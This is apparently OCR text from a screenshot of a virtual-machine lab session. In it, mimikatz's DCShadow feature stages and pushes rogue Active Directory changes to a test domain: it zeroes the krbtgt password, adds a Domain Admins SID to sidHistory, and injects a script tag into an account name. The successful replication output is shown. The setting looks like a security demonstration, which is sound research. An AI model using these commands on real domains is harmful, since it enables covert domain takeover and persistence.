 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimidrv.sys
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /stack /object:krbtgt /attribute:unicodePwd /
value:00000000000000000000000000000000
mimikatz # lsadump::dcshadow /stack /object:test /attribute:sidHistory /va
lue:S-1-5-21-3045315791-2058561081-852236990-512
mimikatz # lsadump::dcshadow /stack /object:CN=test2,CN=Users,DC=lab,DC=lo
cal /attribute:samAccountName /value:"<script>alert(':P');</script>"
mimikatz #
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
domain: DC=lab,DC=local
configuration: CN=Configuration,DC=lab,DC=local
schema: CN=Schema,CN=Configuration,DC=lab,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Co
tion,DC=lab,DC=local
domainControllerFunctionality: 7
highestCommittedUSN: 49198
** Server Info **
Server: dc-a.lab.local
InstanceId : {081a10fb-601a-43d9-b286-ad26731b2144}
InvocationId: {081a10fb-601a-43d9-b286-ad26731b2144}
Fake Server (not already registered): pc-a.lab.local
** Performing Registration **
** Performing Push **
Syncing DC=lab,DC=local
Sync Done
** Performing Unregistration **
mimikatz #
12:21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:22
12:21